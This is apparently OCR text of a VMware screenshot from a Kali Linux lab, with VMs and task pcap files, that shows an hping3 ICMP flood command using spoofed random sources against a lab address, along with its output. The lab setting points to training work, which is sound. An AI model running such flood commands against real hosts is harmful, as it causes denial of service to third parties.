 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
Home
kali-linux-2023.1-vmware-a...
Ubuntu 64-bit
1 2 3 4
5
0:06:40
My Computer
Windows 10
Domain Controll
SophosUTM
kali-linux-2023.1-
Ubuntu 64-bit
Trash
File System
Home
task1.pcap
task2.pcap
task3.pcap
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 --icmp 192.168.131 -d 65000 --flood --rand-source
[sudo] password for kali:
HPING 192.168.131 (eth0 192.168.0.131): icmp mode set, 28 headers + 65000 dat
a bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.131 hping statistic ---
9261 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿kali)-[~]
$
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.